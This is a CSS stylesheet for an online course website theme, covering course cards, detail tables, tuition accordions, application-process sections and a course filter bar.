.tp-course-4-rating span.tutor-icon-star-line {
  color: #FFA41D;
}
.tp-course-4-rating .tutor-icon-star-bold {
  color: #FFA41D;
}
.tp-course-4-info {
  margin-bottom: 18px;
}
.tp-course-4-info-item > span {
  display: inline-block;
  margin-right: 18px;
  color: #6D6C68;
  font-size: 14px;
}
.tp-course-4-info-item > span > span {
  display: inline-block;
  margin-right: 1px;
}
.tp-course-4-info-item > span > span svg {
  transform: translateY(-1px);
}
.tp-course-4-avatar {
  border-top: 1px solid #F1EFE9;
  padding-top: 20px;
}
.tp-course-4-avatar-thumb {
  line-height: 1;
}
.tp-course-4-avatar-text {
  display: inline-block;
  margin-left: 10px;
}
.tp-course-4-avatar-text a {
  color: var(--tp-heading-primary);
  font-size: 15px;
}
.tp-course-4-avatar-text span {
  color: #6D6C68;
  font-size: 15px;
}
.tp-course-4-avatar-text span.instructor-display-name {
  color: var(--tp-heading-primary);
}
.tp-course-4-ammount {
  flex: 0 0 auto;
}
.tp-course-4-ammount span {
  color: var(--tp-heading-primary);
  font-size: 22px;
  font-weight: 500;
}

.tp-course-5-position .row .col-lg-4:nth-child(3n+2) {
  margin-top: -50px;
}
@media only screen and (max-width: 767px) {
  .tp-course-5-position .row .col-lg-4:nth-child(3n+2) {
    margin-top: 0;
  }
}
.tp-course-5-item {
  position: relative;
  z-index: 1;
}
.tp-course-5-item:hover .tp-course-5-hover {
  transform: rotate(-4deg);
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  .tp-course-5-item:hover .tp-course-5-hover {
    transform: rotate(-3deg);
  }
}
.tp-course-5-item:hover .tp-course-5-content {
  box-shadow: none;
}
.tp-course-5-hover {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border-radius: 20px;
  background: var(--tp-theme-5);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  opacity: 0;
}
.tp-course-5-thumb {
  position: relative;
}
.tp-course-5-thumb img {
  width: 100%;
  border-radius: 20px 20px 0px 0px !important;
  height: 250px !important;
  object-fit: cover;
  object-position: top;
}
.tp-course-5-price {
  position: absolute;
  top: 16px;
  right: 16px;
}
.tp-course-5-price > span {
  background-color: var(--tp-theme-5);
  border-radius: 50%;
  height: 70px;
  width: 70px;
  line-height: 1;
  text-align: center;
  color: var(--tp-heading-primary);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
}
.tp-course-5-price > span:has(.lms-free) {
  background-color: #9CE28A;
}
.tp-course-5-price > span .price del {
  font-size: 13px;
}
.tp-course-5-price > span .price del span {
  font-size: inherit;
}
.tp-course-5-content {
  margin-top: -20px;
  position: relative;
  z-index: 1;
  border-radius: 20px;
  border: 1px solid #E7EBEB;
  background: var(--ed-color-common-white);
  padding: 30px 30px 35px 33px;
  box-shadow: 0px 60px 44px -50px rgba(177, 177, 177, 0.2);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-course-5-avatar {
  margin-bottom: 12px;
}
.tp-course-5-avatar span {
  flex: 0 0 auto;
  line-height: 1;
  margin-right: 9px;
}
.tp-course-5-avatar span img {
  height: 32px;
  width: 32px;
  border-radius: 50%;
}
.tp-course-5-avatar-title {
  color: var(--tp-text-body);
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 0;
}
.tp-course-5-title {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 24px;
}
.tp-course-5-title a {
  background-repeat: no-repeat;
  background-size: 0% 1px, 0 1px;
  background-position: 100% 100%, 0 100%;
  transition: background-size 0.4s linear;
  background-image: linear-gradient(#161613, #161613), linear-gradient(#161613, #161613);
}
.tp-course-5-title a:hover {
  background-size: 0% 1px, 100% 1px;
}
.tp-course-5-btn {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}

a .course-pink {
  background-color: #EEBED3;
}
a .course-lightblue {
  background-color: #7FD6C2;
}
a .course-sky {
  background-color: #AAC4FA;
}

.tp-course-details-wrapper {
  padding-right: 72px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-wrapper {
    padding-right: 0;
  }
}
.tp-course-details-title {
  font-size: 34px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 20px;
  letter-spacing: -0.68px;
  color: var(--tp-heading-primary);
}
.tp-course-details-heading p {
  font-size: 20px;
  font-weight: 300;
  line-height: 30px;
  margin-bottom: 50px;
  color: var(--tp-heading-primary);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-heading p {
    margin-bottom: 25px;
  }
}
.tp-course-details-thumb {
  margin-bottom: 40px;
}
.tp-course-details-thumb img {
  border-radius: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-thumb img {
    width: 100%;
  }
}
.tp-course-details-list {
  margin-bottom: 26px;
}
.tp-course-details-list ul li {
  list-style: none;
  font-size: 17px;
  font-weight: 400;
  margin-bottom: 20px;
  color: var(--tp-heading-primary);
}
.tp-course-details-list ul li span {
  margin-right: 10px;
}
.tp-course-details-box {
  margin-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-box {
    margin-top: 30px;
  }
}
.tp-course-details-box span {
  display: block;
  font-size: 18px;
  font-weight: 300;
  line-height: 1;
  margin-bottom: 22px;
  color: #3E4047;
  letter-spacing: -0.36px;
}
.tp-course-details-table {
  border-radius: 10px;
  fill: var(--ed-color-common-white);
  box-shadow: 0px 2px 3px 0px rgba(48, 54, 81, 0.1) inset;
  filter: drop-shadow(0px 2px 2px rgba(48, 54, 81, 0.08));
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-table {
    overflow-x: scroll;
  }
}
.tp-course-details-table-head {
  background: var(--tp-theme-4);
  border-radius: 10px 10px 0px 0px;
}
.tp-course-details-table ul li {
  padding: 16px 30px;
  list-style: none;
}
.tp-course-details-table ul li:not(:last-of-type) {
  border-bottom: 1px solid rgba(22, 22, 19, 0.1);
}
.tp-course-details-table ul li:last-child {
  padding: 26px 30px !important;
  border-radius: 0px 0px 10px 10px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-table ul li {
    width: 800px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-social {
    margin-bottom: 30px;
  }
}
.tp-course-details-social a {
  display: inline-block;
  padding: 1px 18px;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.26px;
  border-radius: 4px;
  margin-right: 4px;
  color: var(--ed-color-common-white);
  background-color: #1877F2;
}
.tp-course-details-social a span {
  margin-right: 5px;
  display: inline-block;
  transform: translateY(-2px);
}
.tp-course-details-social a.black {
  background-color: var(--tp-heading-primary);
}
.tp-course-details-social a.sky {
  background-color: #069;
}
.tp-course-table-row {
  display: flex;
  align-items: center;
}
.tp-course-table-inner {
  padding: 22px 30px !important;
  background-color: var(--ed-color-common-white);
}
.tp-course-id {
  width: 150px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-id {
    width: 130px;
  }
}
.tp-course-sub {
  width: 365px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-sub {
    width: 330px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-sub {
    width: 370px;
  }
}
.tp-course-type {
  width: 130px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-type {
    width: 115px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-type {
    width: 150px;
  }
}
.tp-course-credits {
  width: 95px;
  flex: 0 0 auto;
  margin-left: 10px;
}

.tp-table-title {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: var(--ed-color-common-white);
}
.tp-table-inner {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  color: #3E4047;
}

.tp-course-requrement-wrapper {
  padding-right: 52px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-requrement-wrapper {
    padding-right: 0;
  }
}
.tp-course-requrement-title {
  font-size: 34px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 22px;
  letter-spacing: -0.68px;
  color: var(--tp-heading-primary);
}
.tp-course-requrement-heading p {
  font-size: 18px;
  font-weight: 300;
  line-height: 28px;
  margin-bottom: 25px;
  color: var(--tp-heading-primary);
}
.tp-course-requrement-bulet {
  margin-bottom: 35px;
}
.tp-course-requrement-bulet-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
  margin-bottom: 0;
  letter-spacing: -0.36px;
  color: var(--tp-heading-primary);
}
.tp-course-requrement-bulet p {
  font-size: 17px;
  font-weight: 300;
  line-height: 24px;
  color: var(--tp-heading-primary);
}
.tp-course-requrement-bulet-content p {
  font-size: 16px;
  font-weight: 400;
  color: var(--tp-heading-primary);
}
.tp-course-requrement-bulet-content p span {
  margin-right: 10px;
  display: inline-block;
  transform: translateY(-1px);
}
.tp-course-requrement-widget-content {
  border-radius: 10px;
  padding: 36px 30px;
  background: var(--ed-color-common-white);
  box-shadow: 0px 2px 4px -2px rgba(3, 11, 30, 0.14), 0px 6px 6px -6px rgba(22, 22, 19, 0.14);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-requrement-widget-content {
    padding: 35px 26px;
  }
}
.tp-course-requrement-widget-content a {
  display: block;
  font-size: 17px;
  font-weight: 400;
  color: var(--tp-text-body);
}
.tp-course-requrement-widget-content a:not(:last-of-type) {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed rgba(22, 22, 19, 0.2);
}
.tp-course-requrement-widget-content a:hover {
  color: var(--tp-red-3);
}
.tp-course-requrement-widget-btn .btn-1 {
  font-size: 16px;
  font-weight: 500;
  border-radius: 6px;
  margin-bottom: 8px;
  background: transparent;
  color: var(--tp-heading-primary);
  border: 1px solid rgba(22, 22, 19, 0.1);
}
.tp-course-requrement-widget-btn .btn-1:hover {
  color: var(--ed-color-common-white);
  background-color: var(--tp-theme-4);
}
.tp-course-requrement-widget-btn .btn-2 {
  background-color: var(--tp-theme-4);
}
.tp-course-requrement-widget-contact {
  padding: 36px 30px;
  border-radius: 10px;
  background: #164951;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-requrement-widget-contact {
    padding: 35px 20px;
  }
}
.tp-course-requrement-widget-contact-title {
  color: #FFF7F1;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 18px;
  letter-spacing: -0.48px;
}
.tp-course-requrement-widget-contact p {
  color: #FFF7F1;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 20px;
}
.tp-course-requrement-widget-contact a {
  display: block;
  color: #FFF7F1;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
}
.tp-course-requrement-widget-contact a:not(:last-of-type) {
  margin-bottom: 12px;
}
.tp-course-requrement-widget-contact a span {
  margin-right: 10px;
}
.tp-course-requrement-widget-faq {
  padding: 30px 30px 0;
  border-radius: 10px;
  background: rgba(176, 165, 131, 0.1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-requrement-widget-faq {
    padding: 30px 20px 0;
  }
}
.tp-course-requrement-widget-faq-title {
  font-size: 26px;
  font-weight: 500;
  letter-spacing: -0.52px;
  margin-bottom: 12px;
  color: var(--tp-heading-primary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-requrement-widget-faq-title {
    font-size: 25px;
  }
}
.tp-course-requrement-widget-faq p {
  font-weight: 400;
  font-size: 16px;
  color: var(--tp-heading-primary);
}
.tp-course-requrement-widget-faq p a {
  color: var(--tp-theme-4);
  text-decoration-line: underline;
}
.tp-course-requrement-widget-faq-thumb {
  text-align: end;
}
.tp-course-requrement-widget-faq-thumb img {
  filter: saturate(0);
}

.tp-apply-process-title {
  font-size: 44px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 70px;
  letter-spacing: -0.88px;
  color: var(--tp-heading-primary);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-apply-process-title {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-apply-process-title {
    font-size: 36px;
  }
}
.tp-apply-process-box {
  padding-bottom: 60px;
  margin-bottom: 60px;
  border-bottom: 1px solid #D9D9D9;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-apply-process-box {
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
}
.tp-apply-process-box p {
  font-size: 18px;
  font-weight: 300;
  line-height: 28px;
  color: #31312E;
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-apply-process-box p br {
    display: none;
  }
}
.tp-apply-process-box p a {
  text-decoration: underline;
  color: var(--tp-theme-4);
}
.tp-apply-process-subtitle {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 25px;
  color: var(--tp-heading-primary);
}
.tp-apply-process-subtitle span {
  font-size: 16px;
  font-weight: 600;
  color: var(--tp-theme-4);
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 36px;
  border-radius: 50%;
  margin-right: 15px;
  transform: translateY(-2px);
  border: 2px solid #B1040E;
}
.tp-apply-requirement-bg {
  background-color: #EFEDE7;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-apply-requirement-box {
    margin-bottom: 30px;
  }
}
.tp-apply-requirement-box .tp-apply-process-title {
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-apply-requirement-box .tp-apply-process-title {
    margin-bottom: 30px;
  }
}
.tp-apply-requirement-box span {
  display: inline-block;
  margin-bottom: 30px;
  font-size: 20px;
  font-weight: 400;
  letter-spacing: -0.4px;
  color: var(--tp-heading-primary);
}
.tp-apply-requirement-bullet p {
  position: relative;
  font-size: 18px;
  font-weight: 300;
  margin-left: 25px;
  margin-bottom: 20px;
  color: var(--tp-heading-primary);
}
.tp-apply-requirement-bullet p span {
  position: absolute;
  top: 0;
  left: -25px;
}
.tp-apply-dedline-box {
  padding: 40px 34px;
  border-radius: 10px;
  background: var(--ed-color-common-white);
  box-shadow: 0px 2px 4px -2px rgba(3, 11, 30, 0.14), 0px 6px 6px -6px rgba(22, 22, 19, 0.14);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-apply-dedline-box {
    padding: 30px 20px;
  }
}
.tp-apply-dedline-wrap {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #E6E8F0;
}
.tp-apply-dedline-wrap.b-none {
  border: none;
}
.tp-apply-dedline-wrap-title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 35px;
  letter-spacing: -0.52px;
  color: var(--tp-heading-primary);
}
.tp-apply-dedline-content span {
  font-size: 11px;
  font-weight: 500;
  margin: 0;
  display: inline-block;
  letter-spacing: 0.44px;
  color: var(--tp-theme-4);
  text-transform: uppercase;
}
.tp-apply-dedline-content p {
  font-size: 17px;
  font-weight: 400;
  margin-bottom: 0;
  line-height: 1;
  color: var(--tp-heading-primary);
}
.tp-apply-dedline-date p {
  color: #57595F;
  font-size: 17px;
  font-weight: 400;
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-apply-thumb-area {
    padding-bottom: 60px;
  }
}
.tp-apply-thumb img {
  border-radius: 10px;
  width: 100%;
}
.tp-apply-btn .tp-btn {
  border-radius: 6px;
  font-size: 16px;
  padding: 6px 22px;
  color: var(--tp-heading-primary);
  background: transparent;
  border: 1px solid rgba(22, 22, 19, 0.1);
}

.tp-tution-wrapper .accordion-item {
  margin-bottom: 15px;
  border: none;
  border-radius: 6px;
  fill: var(--ed-color-common-white);
  filter: drop-shadow(0px 1px 1px rgba(3, 11, 30, 0.14)) drop-shadow(0px 1px 2px rgba(3, 11, 30, 0.06));
}
.tp-tution-wrapper .accordion-item .accordion-button {
  font-size: 24px;
  font-weight: 600;
  border-radius: 6px;
  padding: 24px 30px;
  letter-spacing: -0.48px;
  color: var(--tp-theme-4);
}
@media only screen and (max-width: 767px) {
  .tp-tution-wrapper .accordion-item .accordion-button {
    font-size: 22px;
  }
}
.tp-tution-wrapper .accordion-item .accordion-button span {
  margin-right: 16px;
  display: inline-block;
  transform: translateY(-3px);
}
.tp-tution-wrapper .accordion-item .accordion-button:focus {
  border: none;
  box-shadow: none;
}
.tp-tution-wrapper .accordion-item .accordion-button:not(.collapsed) {
  box-shadow: none;
  background-color: transparent;
}
.tp-tution-wrapper .accordion-item .accordion-button::after {
  margin-top: 10px;
  background-image: url(../img/course/tution/arrow-down.png);
}
.tp-tution-wrapper .accordion-item .accordion-body {
  padding: 35px 70px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-tution-wrapper .accordion-item .accordion-body {
    padding: 25px 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-tution-table {
    overflow-x: scroll;
  }
}
.tp-tution-table-head {
  border-radius: 6px;
  background: #FFE4E6;
}
.tp-tution-table ul li {
  padding: 22px 30px;
  list-style: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-tution-table ul li {
    width: 1000px;
  }
}
.tp-tution-table-title {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  color: var(--tp-heading-primary);
}
.tp-tution-table-inner {
  border-bottom: 1px solid rgba(22, 22, 19, 0.08);
}
.tp-tution-table-inner.none {
  border: none;
}
.tp-tution-main-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 25px;
  letter-spacing: -0.4px;
  color: var(--tp-heading-primary);
}
.tp-tution-inner {
  margin: 0;
  font-size: 18px;
  font-weight: 400;
  color: #3e3e3a;
}
.tp-tution-id {
  width: 410px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-tution-id {
    width: 250px;
  }
}
.tp-tution-sub {
  width: 410px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-tution-sub {
    width: 375px;
  }
}
.tp-tution-type {
  width: 80px;
  flex: 0 0 auto;
}

.tp-dates-box {
  border-radius: 6px;
  padding: 25px 30px;
  background-color: var(--ed-color-common-white);
  filter: drop-shadow(0px 1px 1px rgba(3, 11, 30, 0.14)) drop-shadow(0px 1px 2px rgba(3, 11, 30, 0.06));
}
.tp-dates-table ul {
  padding: 0 40px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-dates-table ul {
    padding: 0;
  }
}
.tp-dates-title {
  font-size: 24px;
  font-weight: 600;
  border-radius: 6px;
  margin-bottom: 50px;
  letter-spacing: -0.48px;
  color: var(--tp-theme-4);
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-dates-title {
    margin-bottom: 30px;
  }
}
.tp-dates-title span {
  margin-right: 16px;
  display: inline-block;
  transform: translateY(-3px);
}
.tp-dates-month {
  width: 510px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-dates-month {
    width: 430px;
  }
}
.tp-dates-date {
  width: 510px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-dates-date {
    width: 430px;
  }
}

.tp-course-categories-item {
  display: block;
  border-radius: 20px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  padding: 30px 30px 20px 30px;
  border: 1px solid rgba(3, 31, 66, 0.1);
}
.tp-course-categories-item:hover {
  border-color: rgba(26, 115, 232, 0.5);
}
.tp-course-categories-item p {
  font-weight: 400;
  font-size: 14px;
  color: #85878c;
  margin-bottom: 0;
}
.tp-course-categories-icon span {
  height: 40px;
  width: 40px;
  border-radius: 10px;
  line-height: 39px;
  text-align: center;
  margin-bottom: 25px;
  display: inline-block;
  background-color: #a3d6c2;
}
.tp-course-categories-icon span.color-1 {
  background: #e4cd9f;
}
.tp-course-categories-icon span.color-2 {
  background: #e8cec3;
}
.tp-course-categories-icon span.color-3 {
  background: #e1d5f4;
}
.tp-course-categories-icon span.color-4 {
  background: #d1c5de;
}
.tp-course-categories-icon span.color-5 {
  background: #ccd9b8;
}
.tp-course-categories-icon span.color-6 {
  background: #c2dedd;
}
.tp-course-categories-icon span.color-7 {
  background: #d6c0a3;
}
.tp-course-categories-icon span.color-8 {
  background: #d6d2a3;
}
.tp-course-categories-icon span.color-9 {
  background: #a3a7d6;
}
.tp-course-categories-icon span.color-10 {
  background: #e0bfc9;
}
.tp-course-categories-icon span.color-11 {
  background: #d3d3d3;
}
.tp-course-categories-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  color: var(--ed-color-heading-primary);
}
.tp-course-banner-shape .shape-1 {
  position: absolute;
  bottom: 0;
  left: 418px;
}
@media only screen and (min-width: 1600px) and (max-width: 1700px) {
  .tp-course-banner-shape .shape-1 {
    left: 210px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tp-course-banner-shape .shape-1 {
    left: 130px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tp-course-banner-shape .shape-1 {
    left: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-banner-shape .shape-1 {
    left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-banner-shape .shape-1 {
    display: none;
  }
}
.tp-course-banner-shape .shape-2 {
  position: absolute;
  bottom: 0;
  right: 108px;
  animation-duration: 5s;
  animation-fill-mode: both;
  animation-iteration-count: infinite;
  animation-name: hero-bounce;
}
.tp-course-banner-heading {
  margin-left: -25px;
  padding-right: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-banner-heading {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-banner-heading {
    margin-left: 0;
  }
}
.tp-course-banner-heading p {
  font-size: 17px;
  font-weight: 300;
  color: #4f5158;
  margin-bottom: 32px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-banner-heading p {
    margin-bottom: 15px;
  }
}
.tp-course-banner-heading .tp-footer-inner-input input {
  height: 60px;
  border-radius: 100px;
  box-shadow: 0 1px 2px 0 rgba(3, 11, 30, 0.14);
}
.tp-course-banner-heading .tp-footer-inner-input .tp-btn-inner {
  border-radius: 100px;
}
.tp-course-banner-title {
  font-size: 54px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
  letter-spacing: -0.02em;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-banner-title {
    font-size: 42px;
  }
}
.tp-course-filter-space {
  padding-top: 150px;
  padding-bottom: 350px;
}
@media only screen and (max-width: 767px) {
  .tp-course-filter-space {
    padding-bottom: 390px;
  }
}
.tp-course-filter-bg {
  background: linear-gradient(180deg, #d5ddff 0%, #e8d5ff 100%);
}
.tp-course-filter-top-left {
  gap: 15px;
}
@media only screen and (max-width: 767px) {
  .tp-course-filter-top-left {
    flex-wrap: wrap;
  }
}
.tp-course-filter-top-result p {
  margin: 0;
  font-weight: 400;
  font-size: 15px;
  color: #73757b;
  line-height: 1.3;
}
.tp-course-filter-top-tab {
  height: 44px;
  border-radius: 100px;
  padding: 5px 6px 6px 6px;
  background: rgba(10, 26, 47, 0.03);
  border: 1px solid rgba(10, 26, 47, 0.08);
}
.tp-course-filter-top-tab ul .nav-item .nav-link {
  font-weight: 400;
  font-size: 16px;
  color: #43444a;
  display: block;
  width: 90px;
  padding: 3px;
}
.tp-course-filter-top-tab ul .nav-item .nav-link svg {
  margin-right: 5px;
  transform: translateY(-3px);
}
.tp-course-filter-top-tab ul .nav-item .nav-link.active {
  border-radius: 100px;
  box-shadow: 0 1px 2px 0 rgba(3, 11, 30, 0.14);
  background: linear-gradient(180deg, #fff 0%, #f9f6ff 100%);
}
.tp-course-filter-top-right-search {
  position: relative;
}
.tp-course-filter-top-right-search input {
  border: none;
  height: 44px;
  width: 300px;
  border-radius: 100px !important;
  padding: 0 40px 0 25px;
  box-shadow: 0 1px 2px 0 rgba(3, 11, 30, 0.14);
  background: linear-gradient(180deg, #fff 0%, #f9f6ff 100%);
}
.tp-course-filter-top-right-search input::-webkit-input-placeholder {
  color: #8B8B8B;
  font-size: 15px;
  font-weight: 400;
}
.tp-course-filter-top-right-search input:-moz-placeholder {
  color: #8B8B8B;
  font-size: 15px;
  font-weight: 400;
}
.tp-course-filter-top-right-search input::-moz-placeholder {
  color: #8B8B8B;
  font-size: 15px;
  font-weight: 400;
}
.tp-course-filter-top-right-search input:-ms-input-placeholder {
  color: #8B8B8B;
  font-size: 15px;
  font-weight: 400;
}
.tp-course-filter-top-right-search input:focus {
  border-color: var(--tp-theme-7);
  box-shadow: 0px 1px 2px 0px rgba(65, 95, 251, 0.06), 0px 4px 10px 0px rgba(65, 95, 251, 0.06), 0px 0px 0px 3px rgba(65, 95, 251, 0.2);
}
.tp-course-filter-top-right-search-btn {
  position: absolute;
  top: 50%;
  right: 18px;
  line-height: 1;
  transform: translateY(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-filter-top-right.categories {
    margin-top: 20px;
  }
}
.tp-course-filter-btn {
  margin-left: 12px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-filter-btn {
    margin-left: 0;
    margin-top: 20px;
  }
}
.tp-course-filter-btn .tp-filter-btn {
  font-size: 16px;
  font-weight: 500;
  color: #5169f1;
  padding: 9px 34px;
  border-radius: 100px;
  box-shadow: 0 1px 2px 0 rgba(3, 11, 30, 0.14);
  background: linear-gradient(180deg, #fff 0%, #f9f6ff 100%);
  transition: none;
}
.tp-course-filter-btn .tp-filter-btn svg {
  margin-right: 5px;
  transform: translateY(-1px);
}
.tp-course-filter-item {
  border-radius: 14px;
  padding: 15px 15px 23px 15px;
  background-color: var(--ed-color-common-white);
  border: 1px solid rgba(3, 31, 66, 0.08);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-course-filter-item:hover {
  transform: translateY(-4px);
  box-shadow: 0px 6px 20px 0px rgba(22, 18, 3, 0.1);
}
.tp-course-filter-item:hover .tp-course-filter-thumb img {
  transform: scale(1.1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-filter-item {
    flex-wrap: wrap;
    gap: 17px;
  }
}
.tp-course-filter-content {
  width: 100%;
  padding: 20px 20px 0px 42px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-course-filter-content {
    padding: 20px 20px 0px 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-course-filter-content {
    padding: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-filter-content {
    padding: 15px 0 0 0;
  }
}
